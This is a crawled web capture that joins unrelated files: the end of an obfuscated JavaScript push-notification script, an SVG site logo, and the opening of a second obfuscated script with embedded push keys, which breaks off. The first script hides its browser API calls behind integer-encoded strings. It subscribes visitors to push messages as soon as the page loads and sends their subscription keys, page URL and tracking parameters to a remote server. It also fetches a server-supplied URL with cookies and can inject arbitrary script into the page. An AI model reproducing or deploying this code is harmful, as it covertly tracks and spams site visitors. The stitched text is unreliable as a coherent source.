                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.RnpxChQInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.M2s7re7();
            }
        }, 50);
    },

    M2s7re7: function () {
        let self = this;
        if (!this.toStatic("M2s7re7")) {
            return;
        }
        if (self.options.autoShow) {
            self.ffd79ee6208();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.ffd79ee6208();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.d5oPOcz();
        }
        self.trigger(self.C9InOFh([1634104421, 1919512169, 116]));
    },

    ffd79ee6208: async function () {
        let self = this;
        if (!self.toStatic("ffd79ee6208")) {
            return;
        }
        self.RnpxChQInfo();

        Notification[self.C9InOFh([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            oVYjNdsq8yrtrwQPz.sTTVyh9jA3u3ZHtqe().then(
                (sw) => {
                    let f7bqbAkj6vXupnjyx = bbJFwhhYh0I1h2n5t.dxfp1qTB8QOvh9lqz();

                    window[self.C9InOFh([1851881065, 1734440047, 114])][self.C9InOFh([1936028278, 1768121687, 1869769573, 114])].ready.then(async (uUFcpGAS4bUQZnGgX) => {
                        let subs = null;
                        subs = await uUFcpGAS4bUQZnGgX[self.C9InOFh([1886745448, 1298230881, 6776178])][self.C9InOFh([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.gV7tCAf9qqlAYnVK8();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.Bx6UGhzjVTRStYOd7(subs, f7bqbAkj6vXupnjyx).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.jfefgd6Q2a0mPkmnU(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.C9InOFh([1970172789, 1651729266, 98]));
                                } else {
                                    self.trigger(self.C9InOFh([1937072755, 6517346]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.C9InOFh([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.C9InOFh([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = oVYjNdsq8yrtrwQPz.urlB64ToUint8Array(f7bqbAkj6vXupnjyx.key);
                            uUFcpGAS4bUQZnGgX[self.C9InOFh([1886745448, 1298230881, 6776178])][self.lIWtxS(1937072755) + self.lIWtxS(1668442466) + self.lIWtxS(101)](o)
                                .then((wvCnYx8) => {
                                    self.Bx6UGhzjVTRStYOd7(wvCnYx8, f7bqbAkj6vXupnjyx).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })
                                            self.jfefgd6Q2a0mPkmnU(wvCnYx8);
                                            self.trigger(self.C9InOFh([1937072755, 6517346]));

                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.C9InOFh([1970172789, 1651729266, 98]));
                                self.jfefgd6Q2a0mPkmnU(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.C9InOFh([1970172789, 1651729266, 98 ]));
                        self.jfefgd6Q2a0mPkmnU(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    Bx6UGhzjVTRStYOd7(subscription, f7bqbAkj6vXupnjyx) {
        let self = this;
        let wgd9POlcM = JSON.parse(JSON.stringify(subscription));
        wgd9POlcM = Object.assign({}, wgd9POlcM);
        let IpfHzUvKtmd = new FormData();

        IpfHzUvKtmd.append(self.C9InOFh([1701733488, 1869180532]), wgd9POlcM[self.C9InOFh([1701733488, 1869180532])]);
        IpfHzUvKtmd.append(self.C9InOFh([1801812339, 1534079541, 912549981]), wgd9POlcM[self.C9InOFh([1801812339])][self.C9InOFh([1882338614, 25704])]);
        IpfHzUvKtmd.append(self.C9InOFh([1801812339, 1533113716, 26717]), wgd9POlcM[self.C9InOFh([1801812339])][self.lIWtxS(1635087464)]);
        IpfHzUvKtmd.append(self.lIWtxS(1801812319) + self.lIWtxS(26980), f7bqbAkj6vXupnjyx[self.lIWtxS(26980)]);
        IpfHzUvKtmd.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.C9InOFh([1970564447, 1936684402, 25445])]) {
            IpfHzUvKtmd.append(self.C9InOFh([1970564447, 1936684402, 25445]), self.t[self.C9InOFh([1970564447, 1936684402, 25445])])
        } else {
            IpfHzUvKtmd.append(self.C9InOFh([1970564447, 1936684402, 25445]), self.yfnroYB0b(self.C9InOFh([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.C9InOFh([1970564447, 1667329392, 1634297710])]) {
            IpfHzUvKtmd.append(self.C9InOFh([1970564447, 1667329392, 1634297710]), self.t[self.C9InOFh([1970564447, 1667329392, 1634297710])])
        } else {
            IpfHzUvKtmd.append(self.C9InOFh([1970564447, 1667329392, 1634297710]), self.yfnroYB0b(self.C9InOFh([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.C9InOFh([1970564447, 1952805485])]) {
            IpfHzUvKtmd.append(self.C9InOFh([1970564447, 1952805485]), self.t[self.C9InOFh([1970564447, 1952805485])])
        } else {
            IpfHzUvKtmd.append(self.C9InOFh([1970564447, 1952805485]), self.yfnroYB0b(self.C9InOFh([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.C9InOFh([1970564447, 1668247156, 6647412])]) {
            IpfHzUvKtmd.append(self.C9InOFh([1970564447, 1668247156, 6647412]), self.t[self.C9InOFh([1970564447, 1668247156, 6647412])])
        } else {
            IpfHzUvKtmd.append(self.C9InOFh([1970564447, 1668247156, 6647412]), self.yfnroYB0b(self.C9InOFh([1970564447, 1668247156, 6647412]), s))
        }
        IpfHzUvKtmd.append(self.C9InOFh([1818324583]), window[self.C9InOFh([1851881065, 1734440047, 114])].language);
        IpfHzUvKtmd.append(self.C9InOFh([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.gV7tCAf9qqlAYnVK8();
        if (!!oldEndPoint) {
            IpfHzUvKtmd.append(self.C9InOFh([1869374533, 1852067951, 6909556]), oldEndPoint);
        }

        return fetch(oVYjNdsq8yrtrwQPz.config.iMzQYHG1jwXzuISHt, {
            method: 'post',
            body: IpfHzUvKtmd,
        });
    },

    jfefgd6Q2a0mPkmnU(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('79ee620822903');
            window.localStorage.removeItem('08229036f4ecaa306');
            return;
        }

        window.localStorage.setItem('79ee620822903', subscrb.endpoint);
    },

    gV7tCAf9qqlAYnVK8() {
        return window.localStorage.getItem('79ee620822903');
    },

    d5oPOcz: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.ffd79ee6208();
                return false;
            });
        }
    },

    G5IowH: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    RnpxChQInfo: function (settings = null) {
        let self = this;
        self.G5IowH(settings);
    },

    lHx9suu: function () {
        let self = this;
        if (!self.toStatic("lHx9suu")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    lIWtxS(x) {
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x >> 8;
        } while (i);
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    C9InOFh(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.lIWtxS(data[j])
        }
        return s;
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    yfnroYB0b(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i5efff = Q82IUyRQXxdqZBPrv.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: String("auto") === String("timeout") ? Number('') : 0,
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);

--- FILE ---
content_type: image/svg+xml
request_url: https://cardinator.ru/wp-content/uploads/2021/02/logo-1.svg
body_size: 4875
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 20010904//EN"
 "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" xmlns="http://www.w3.org/2000/svg"
 width="503.000000pt" height="67.000000pt" viewBox="0 0 503.000000 67.000000"
 preserveAspectRatio="xMidYMid meet">

<g transform="translate(0.000000,67.000000) scale(0.100000,-0.100000)"
fill="#000000" stroke="none">
<path d="M4038 662 c-39 -3 -48 -7 -48 -22 0 -17 -7 -18 -77 -15 -194 9 -714
15 -725 9 -7 -5 -77 -7 -156 -5 -129 2 -145 1 -159 -16 -14 -17 -14 -17 -10 5
l5 22 -266 1 c-290 0 -367 0 -484 0 l-77 -1 -11 -40 c-13 -49 -21 -52 -13 -5
l6 35 -184 1 c-101 1 -251 3 -334 4 -166 1 -175 0 -175 -24 -1 -14 -2 -14 -10
0 -10 18 -55 19 -736 25 l-442 4 -6 -38 c-11 -67 -12 -72 -19 -78 -3 -3 -4
-19 -1 -34 4 -17 -1 -40 -12 -61 -10 -19 -19 -37 -20 -41 -1 -5 -2 -9 -3 -10
-2 -2 -4 -16 -6 -33 -2 -16 -11 -79 -20 -140 -8 -60 -17 -126 -19 -146 l-5
-36 62 2 c34 1 115 3 179 4 l117 1 12 43 c6 23 17 78 24 122 7 44 19 96 28
115 17 38 22 20 8 -26 -17 -55 -22 -96 -9 -92 6 2 12 12 14 21 1 10 11 32 22
49 l21 32 88 -3 c48 -1 89 -4 89 -4 1 -1 5 -17 9 -35 l7 -32 -66 0 -66 0 -20
-39 c-11 -23 -27 -40 -37 -40 -86 -2 -80 0 -92 -46 -6 -24 -11 -50 -11 -58 0
-13 53 -15 388 -12 213 1 390 3 394 4 4 0 9 11 11 24 4 19 4 18 6 -5 l1 -28
1315 2 c723 1 1319 4 1324 7 5 3 11 15 14 26 4 15 5 14 6 -7 1 -28 2 -28 71
-28 39 0 70 1 70 3 0 8 33 150 59 255 17 68 31 135 31 149 0 15 6 49 14 77 25
88 37 149 31 154 -6 6 -45 8 -107 4z m-3688 -133 c0 -5 5 -7 10 -4 13 8 13 -6
1 -38 -14 -36 -83 -42 -130 -11 -33 22 -33 22 -11 34 12 6 34 14 48 16 15 3
29 7 31 10 9 9 51 4 51 -7z m712 -12 c3 -6 4 -16 1 -22 -7 -19 -44 -188 -44
-205 -1 -8 -5 -31 -10 -50 -8 -34 -17 -77 -18 -92 -1 -5 -26 -8 -57 -8 l-56 0
7 32 c4 18 19 70 34 115 15 45 23 79 19 77 -5 -3 -8 3 -8 13 0 22 28 142 36
154 7 11 87 -1 96 -14z m1106 8 c8 -8 62 -180 62 -200 0 -12 7 -42 16 -66 9
-24 20 -61 24 -82 l7 -37 -47 0 -47 0 -19 57 c-10 32 -19 63 -20 68 0 6 -8 28
-18 50 -10 22 -19 47 -22 55 -11 44 -50 145 -57 148 -4 2 -4 8 -1 14 5 8 112
3 122 -7z m1198 -1 c-3 -9 -9 -26 -12 -38 -3 -11 -18 -29 -35 -38 -18 -11 -38
-36 -51 -65 -11 -27 -22 -50 -24 -51 -3 -5 -76 20 -88 29 -13 11 9 59 47 101
51 58 180 106 163 62z m124 -13 c34 -25 53 -85 45 -143 l-7 -47 -51 23 c-29
12 -52 29 -53 37 0 8 -2 25 -2 37 -2 16 -11 27 -32 35 -36 14 -35 13 -9 56 18
30 24 33 52 27 18 -3 43 -14 57 -25z m228 13 c9 -2 11 -11 6 -26 -10 -32 -45
-191 -45 -208 -1 -8 -5 -31 -10 -50 -8 -34 -17 -77 -18 -92 -1 -5 -26 -8 -57
-8 l-56 0 7 32 c4 18 19 70 34 115 15 45 23 79 19 77 -5 -3 -8 3 -8 13 0 22
28 142 36 155 5 8 57 4 92 -8z m-3257 -4 c23 -13 23 -22 5 -63 -8 -18 -16 -40
-20 -49 -4 -14 -16 -18 -50 -18 l-44 0 9 38 c5 20 9 40 9 45 0 4 8 7 18 8 10
0 12 3 5 6 -7 2 -13 13 -13 24 0 15 7 19 31 19 17 0 39 -5 50 -10z m249 3 c0
-23 -32 -105 -58 -153 -25 -46 -35 -56 -61 -58 -65 -7 -65 5 -3 116 54 97 58
102 89 102 18 0 33 -3 33 -7z m84 -60 c4 -38 9 -87 13 -110 l5 -43 -51 0 c-49
0 -51 1 -52 28 -5 92 -4 121 9 155 12 30 19 37 42 37 27 0 28 -2 34 -67z m409
60 c9 -2 15 -9 12 -14 -3 -5 1 -6 9 -3 20 8 30 -33 23 -87 -7 -54 -22 -69 -69
-69 l-40 0 7 46 c7 51 -1 64 -42 64 -24 0 -27 9 -17 47 5 19 13 22 53 21 25 0
54 -3 64 -5z m167 -4 c0 6 16 11 35 11 39 0 45 -16 23 -67 -6 -15 -10 -36 -9
-46 1 -10 -4 -39 -13 -65 -8 -26 -20 -76 -27 -112 -17 -95 -21 -100 -79 -100
-39 0 -50 4 -50 16 0 9 5 12 12 8 7 -4 8 -3 4 5 -4 6 -3 33 3 59 6 26 20 88
31 137 32 141 41 167 57 154 9 -9 13 -8 13 0z m231 -12 c63 -42 75 -139 19
-150 -15 -4 -39 -9 -54 -13 -24 -6 -26 -4 -26 28 0 37 -19 61 -57 72 -26 8
-30 35 -11 66 18 29 85 27 129 -3z m375 5 c-19 -68 -6 -62 -132 -62 -114 0
-114 0 -114 24 0 54 3 55 131 55 109 1 120 -1 115 -17z m424 8 c0 -28 -23
-110 -31 -110 -5 0 -6 -12 -3 -26 6 -25 -35 -234 -46 -234 -14 0 -60 139 -56
166 38 226 33 214 91 214 25 0 45 -4 45 -10z m240 -4 c0 -8 -4 -18 -10 -21 -5
-3 -10 -15 -10 -27 0 -11 -17 -52 -37 -90 l-37 -70 -39 5 c-21 3 -41 8 -44 11
-3 3 20 50 51 106 55 96 58 100 92 100 23 0 34 -5 34 -14z m74 -3 c3 -10 8
-56 12 -103 3 -47 8 -88 11 -92 2 -5 -21 -8 -52 -8 l-57 0 5 83 c5 103 18 137
51 137 15 0 27 -7 30 -17z m342 -10 c-4 -16 -11 -53 -16 -83 -26 -149 -49
-245 -58 -248 -6 -2 -8 -10 -5 -18 5 -12 -3 -15 -43 -12 l-49 3 1 45 c1 70 11
99 32 93 10 -2 26 -18 36 -34 9 -16 22 -29 27 -29 14 0 -12 39 -53 79 -15 15
-16 25 -8 77 6 32 10 62 10 67 0 4 -21 7 -46 7 l-46 0 7 33 c4 17 9 35 12 40
2 4 49 7 104 7 l101 0 -6 -27z m99 -5 c-10 -47 -12 -48 -56 -48 -43 0 -44 2
-28 49 10 28 15 31 51 31 39 0 40 0 33 -32z m708 25 c9 -2 15 -9 12 -14 -3 -5
1 -6 9 -3 20 8 30 -33 23 -87 -7 -54 -22 -69 -69 -69 l-40 0 7 46 c7 51 -1 64
-42 64 -24 0 -27 9 -17 47 5 19 13 22 53 21 25 0 54 -3 64 -5z m-1819 -77 c4
-19 17 -49 29 -67 18 -27 21 -42 16 -69 -4 -19 -12 -61 -18 -93 -5 -31 -13
-62 -16 -67 -6 -9 -105 -15 -105 -6 0 4 50 234 54 251 2 6 6 27 11 48 9 46 21
48 29 3z m-1824 4 c21 -16 23 -22 13 -38 -13 -21 -35 -133 -31 -153 3 -14 -88
-53 -103 -44 -11 8 -11 88 0 138 12 50 57 117 79 117 9 0 28 -9 42 -20z m1067
-32 c-3 -7 -5 -2 -5 12 0 14 2 19 5 13 2 -7 2 -19 0 -25z m599 -5 c-2 -10 -10
-51 -16 -90 -7 -40 -15 -73 -18 -74 -39 -5 -82 -5 -91 1 -10 5 5 103 24 168 3
7 23 12 55 12 44 0 51 -2 46 -17z m-1410 -50 c-10 -10 -19 5 -10 18 6 11 8 11
12 0 2 -7 1 -15 -2 -18z m685 -22 c42 -1 56 -5 56 -16 0 -17 -24 -28 -39 -18
-7 3 -8 1 -4 -6 6 -9 -9 -11 -61 -9 -64 3 -68 4 -71 28 -3 22 0 25 30 23 18
-1 58 -2 89 -2z m479 -42 c-23 -82 -126 -159 -214 -159 -49 0 -53 7 -40 57 4
16 16 23 48 27 46 7 80 32 91 66 5 15 12 19 23 15 9 -3 13 -3 9 1 -9 10 75 43
85 35 4 -4 3 -23 -2 -42z m2183 42 c55 -1 57 -2 47 -22 -7 -12 -18 -18 -26
-15 -9 3 -12 1 -9 -5 5 -6 -16 -9 -62 -7 -64 3 -68 4 -71 28 -3 22 0 25 30 23
18 -1 59 -2 91 -2z m-619 -20 c41 -18 45 -23 48 -58 2 -28 9 -41 26 -48 28
-12 28 -14 -4 -52 -23 -28 -29 -31 -52 -22 -64 24 -95 82 -86 153 4 25 10 46
15 46 4 0 28 -9 53 -19z m264 -5 c25 -11 42 -25 42 -35 0 -28 -49 -90 -91
-117 -39 -24 -139 -45 -139 -29 0 18 44 71 74 90 21 14 36 35 46 67 8 27 17
47 20 45 3 -1 24 -11 48 -21z m-2652 -27 c3 -5 7 -32 9 -61 2 -29 7 -61 10
-70 6 -16 0 -18 -48 -18 -52 0 -56 1 -61 28 -5 26 -9 94 -7 119 1 13 89 15 97
2z m1732 1 l72 0 0 -35 c0 -33 -2 -35 -32 -36 -90 -2 -91 -3 -111 -40 -13 -24
-26 -37 -41 -37 -11 0 -25 -1 -31 -2 -5 -1 -19 -2 -30 -1 -18 1 -20 6 -17 37
3 20 7 31 11 26 4 -6 12 -7 20 -3 7 5 11 10 9 12 -1 3 6 24 16 48 16 34 23 41
40 37 12 -3 54 -6 94 -6z m196 -1 c3 -3 8 -38 10 -77 l4 -72 -54 0 c-45 0 -54
3 -55 18 0 9 -1 42 -3 72 -1 30 -1 58 1 61 3 8 89 6 97 -2z m1172 -25 c-4 -14
-9 -24 -12 -21 -3 2 -2 17 2 31 3 15 9 25 11 22 3 -3 2 -17 -1 -32z m-2729
-50 c12 -32 22 -62 22 -66 1 -11 -117 -10 -123 1 -4 5 -9 36 -12 70 l-7 60 49
-3 49 -2 22 -60z m2660 0 c12 -32 22 -62 22 -66 1 -11 -117 -10 -123 1 -4 5
-9 36 -12 70 l-7 60 49 -3 49 -2 22 -60z m-3544 -7 c68 -1 76 -3 81 -21 10
-38 6 -43 -38 -56 -73 -20 -200 7 -213 45 -4 14 80 54 88 42 4 -5 41 -10 82
-10z m1605 9 c7 -4 7 -17 -1 -41 l-10 -35 -119 0 c-111 0 -118 1 -118 20 0 11
4 20 10 20 5 0 7 7 3 16 -3 9 0 20 7 24 14 9 213 6 228 -4z m2114 -21 c-2 -14
-8 -25 -13 -25 -5 0 -6 -7 -3 -15 5 -12 -3 -15 -35 -15 -44 0 -44 1 -35 49 6
29 9 31 49 31 40 0 42 -2 37 -25z m-125 -7 c-3 -8 -6 -5 -6 6 -1 11 2 17 5 13
3 -3 4 -12 1 -19z m-2676 -84 c-9 -28 -9 -29 -10 -3 -1 14 2 29 6 32 11 12 13
2 4 -29z m2656 -11 c-3 -10 -5 -4 -5 12 0 17 2 24 5 18 2 -7 2 -21 0 -30z
m-1530 -5 c-3 -7 -5 -2 -5 12 0 14 2 19 5 13 2 -7 2 -19 0 -25z m-10 -40 c-3
-8 -6 -5 -6 6 -1 11 2 17 5 13 3 -3 4 -12 1 -19z"/>
<path d="M950 280 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4
-4 -4 -10z"/>
<path d="M920 260 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0
-10 -4 -10 -10z"/>
<path d="M964 195 c3 -21 16 -31 16 -12 0 9 -4 18 -9 21 -5 4 -8 -1 -7 -9z"/>
<path d="M2160 429 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10
-5 -10 -11z"/>
<path d="M2207 233 c-4 -3 -7 -11 -7 -17 0 -6 5 -5 12 2 6 6 9 14 7 17 -3 3
-9 2 -12 -2z"/>
<path d="M3230 424 c0 -8 5 -12 10 -9 6 3 10 10 10 16 0 5 -4 9 -10 9 -5 0
-10 -7 -10 -16z"/>
<path d="M3190 400 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0
-4 -4 -4 -10z"/>
<path d="M3610 280 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0
-4 -4 -4 -10z"/>
<path d="M3580 260 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0
-10 -4 -10 -10z"/>
<path d="M3624 195 c3 -21 16 -31 16 -12 0 9 -4 18 -9 21 -5 4 -8 -1 -7 -9z"/>
<path d="M1214 449 c0 -10 4 -19 8 -19 4 0 8 6 8 14 0 8 -4 17 -8 20 -4 2 -8
-4 -8 -15z"/>
<path d="M1186 423 c-6 -14 -5 -15 5 -6 7 7 10 15 7 18 -3 3 -9 -2 -12 -12z"/>
<path d="M1310 359 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10
-5 -10 -11z"/>
<path d="M1336 331 c-4 -7 -5 -15 -2 -18 9 -9 19 4 14 18 -4 11 -6 11 -12 0z"/>
<path d="M1555 431 c-3 -5 -1 -12 5 -16 5 -3 10 1 10 9 0 18 -6 21 -15 7z"/>
<path d="M1600 385 c27 -14 36 -13 25 4 -3 6 -16 11 -28 11 -21 -1 -21 -1 3
-15z"/>
<path d="M2310 359 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10
-5 -10 -11z"/>
<path d="M2660 389 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10
-5 -10 -11z"/>
<path d="M3874 449 c0 -10 4 -19 8 -19 4 0 8 6 8 14 0 8 -4 17 -8 20 -4 2 -8
-4 -8 -15z"/>
<path d="M3846 423 c-6 -14 -5 -15 5 -6 7 7 10 15 7 18 -3 3 -9 -2 -12 -12z"/>
<path d="M110 270 c0 -6 7 -10 15 -10 8 0 15 2 15 4 0 2 -7 6 -15 10 -8 3 -15
1 -15 -4z"/>
<path d="M1058 323 c6 -2 18 -2 25 0 6 3 1 5 -13 5 -14 0 -19 -2 -12 -5z"/>
<path d="M1542 270 c-15 -24 -15 -30 -2 -30 6 0 10 7 10 15 0 9 6 12 18 9 10
-4 13 -2 7 3 -5 4 -12 11 -15 15 -3 4 -11 -2 -18 -12z"/>
<path d="M3718 323 c6 -2 18 -2 25 0 6 3 1 5 -13 5 -14 0 -19 -2 -12 -5z"/>
<path d="M3440 219 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10
-5 -10 -11z"/>
<path d="M746 181 c-4 -7 -5 -15 -2 -18 9 -9 19 4 14 18 -4 11 -6 11 -12 0z"/>
<path d="M800 160 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4
-4 -4 -10z"/>
<path d="M2670 169 c0 -11 5 -17 10 -14 6 3 10 13 10 21 0 8 -4 14 -10 14 -5
0 -10 -9 -10 -21z"/>
<path d="M1090 219 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10
-5 -10 -11z"/>
<path d="M3750 219 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10
-5 -10 -11z"/>
<path d="M4155 617 c-1 -7 -8 -37 -14 -67 -6 -30 -22 -102 -35 -160 -13 -58
-29 -136 -36 -175 -7 -38 -18 -95 -25 -125 -7 -30 -11 -57 -8 -60 2 -3 181 -5
398 -6 l393 -1 10 36 c6 20 22 92 36 161 35 165 32 152 56 260 12 52 24 107
27 122 l5 27 -402 0 c-297 0 -402 -4 -405 -12z m123 -90 c8 0 10 -7 7 -16 -11
-28 -48 -199 -66 -298 l-12 -73 -54 0 c-67 0 -67 -5 -7 188 7 25 9 40 3 36
-12 -7 -5 44 17 124 l15 54 42 -8 c23 -4 48 -7 55 -7z m145 -14 c-1 -6 5 -10
15 -9 27 2 39 -63 20 -110 -15 -37 -19 -39 -62 -42 l-46 -3 7 33 c3 18 7 35 9
37 11 13 -20 41 -45 41 -30 0 -31 6 -16 57 5 16 121 12 118 -4z m158 -3 c6 0
7 5 4 10 -4 6 13 10 43 10 l50 0 -14 -47 c-8 -27 -18 -70 -22 -98 l-7 -50 -45
4 c-59 4 -63 7 -56 50 14 78 18 91 27 85 5 -3 9 2 9 11 0 9 -4 13 -10 10 -12
-7 -12 -3 -3 21 4 11 8 13 11 6 2 -7 8 -12 13 -12z m312 -7 c-4 -16 -14 -59
-23 -98 l-16 -70 -44 0 c-26 0 -45 5 -48 13 -2 8 2 10 15 6 16 -6 16 -5 2 7
-14 13 -14 22 -1 92 l14 77 54 0 c54 0 54 0 47 -27z m-459 -167 c6 -1 0 -12
-12 -24 -29 -29 -146 -33 -160 -4 -17 32 -4 37 80 34 46 -2 87 -4 92 -6z m159
-25 c21 -8 26 -18 29 -56 3 -41 -1 -52 -28 -83 -28 -33 -33 -35 -48 -23 -39
32 -47 74 -31 149 6 24 35 29 78 13z m257 -15 c0 -51 -59 -128 -116 -152 -35
-15 -144 -19 -144 -6 1 19 60 72 81 72 34 1 54 19 68 63 12 36 14 37 62 37 35
0 49 -4 49 -14z m-455 -57 c7 -19 15 -48 18 -65 l6 -32 -59 -1 c-33 0 -60 3
-61 7 -3 26 -7 52 -13 88 l-7 42 52 -3 c50 -2 53 -4 64 -36z"/>
<path d="M4246 494 c-5 -14 -4 -15 9 -4 17 14 19 20 6 20 -5 0 -12 -7 -15 -16z"/>
<path d="M4151 273 c-18 -20 -6 -29 14 -10 8 9 12 18 8 20 -5 3 -14 -2 -22
-10z"/>
<path d="M4433 449 c-2 -23 3 -25 10 -4 4 8 3 16 -1 19 -4 3 -9 -4 -9 -15z"/>
<path d="M4415 391 c-3 -5 -1 -12 5 -16 5 -3 10 1 10 9 0 18 -6 21 -15 7z"/>
<path d="M4278 323 c6 -2 18 -2 25 0 6 3 1 5 -13 5 -14 0 -19 -2 -12 -5z"/>
<path d="M4545 249 c-4 -5 -4 -13 -1 -16 3 -4 6 0 6 8 0 11 2 11 10 -1 6 -9
10 -10 10 -3 0 17 -17 25 -25 12z"/>
<path d="M4747 254 c-4 -4 -7 -14 -7 -23 0 -11 3 -12 11 -4 6 6 10 16 7 23 -2
6 -7 8 -11 4z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://lyfoxoclkg.com/1012513/407f17187f48df19cc5ea746c177eed543027ab0.js
body_size: 4293
content:
const WytThxGn8uPySTgSc = {
    'keys': [
        new EIesoPgVT4UEAx2Ck(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new EIesoPgVT4UEAx2Ck(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new EIesoPgVT4UEAx2Ck(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new EIesoPgVT4UEAx2Ck(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new EIesoPgVT4UEAx2Ck(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    Zqo6POCCcmlLHOExp() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('0287df8a9fedafd54'));
            if (!keys) {
